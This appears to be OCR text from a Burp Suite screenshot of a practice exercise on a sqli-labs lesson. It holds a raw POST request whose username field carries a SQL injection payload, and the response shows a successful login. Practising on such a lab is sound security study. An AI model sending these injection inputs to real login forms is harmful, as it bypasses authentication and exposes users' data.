 Go Cancel < ▼ > ▼ Target: http://49.235.100.209:26789 ?
Request
Raw Params Headers Hex
POST /Less-11/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-11/index.php
Upgrade-Insecure-Requests: 1
uname=admin' and 1=1 --+ &passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN